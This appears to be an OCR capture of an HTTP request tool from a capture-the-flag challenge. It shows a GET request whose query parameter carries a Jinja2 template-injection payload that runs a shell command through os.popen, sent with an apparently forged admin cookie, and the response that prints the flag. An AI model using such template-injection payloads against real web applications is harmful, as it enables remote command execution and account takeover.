 3 4 2 5 6 7 8 9 10
发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步
Request 数据包扫描 美 化 热加载 构造请求
1 GET /home?payload={{lipsum.__globals__.os.popen("grep+-r+'ACTF{'").read()}} HTTP/1.1
2 Host ? : 61.147.171.105:53538
3 Accept-Encoding: gzip, deflate
4 Priority: u=0, i
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
6 Cookie: jwbcookie=aEsRh7EH2TVDmZ6Td0FLh2KHs8vpo+694Zxc5XVPMUHiX2kyWYfmMfsrLClm0lKB5PylfiQd7cIkKQGvSvhJ
+ZZy9VsADGhtPpDe/yn38FhotBnuMhTWpwffJYbYQycS
7 Upgrade-Insecure-Requests: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Referer: http://61.147.171.105:53538/register
11
12
Responses 764bytes / 81ms 美化 渲染 编码 请输入定位响应 查看
远端地址:127.0.0
间:81ms; 总耗时
p://61.147.171.1
7
8 <!doctype html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8" />
12 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
13 <title>Home</title>
14 <link
15 rel="stylesheet"
16 href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css"
17 />
18 <link rel="stylesheet" href="/static/styles.css" />
19 </head>
20 <body>
21 <div class="container">
22 <h2 class="text-center">Welcome, admin !</h2>
23 <div class="text-center">
24 Your payload: flag.txt:ACTF{n3vEr_imPlem3nT_SuCh_Iv_HIJacK4bl3_C00Kie}
25 </div>
26 <img src="/static/interesting.jpeg" alt="Embedded Image" />
27 <div class="text-center">
28 <a href="/logout" class="btn btn-danger">Logout</a>
29 </div>
30 </div>
31 </body>
32 </html>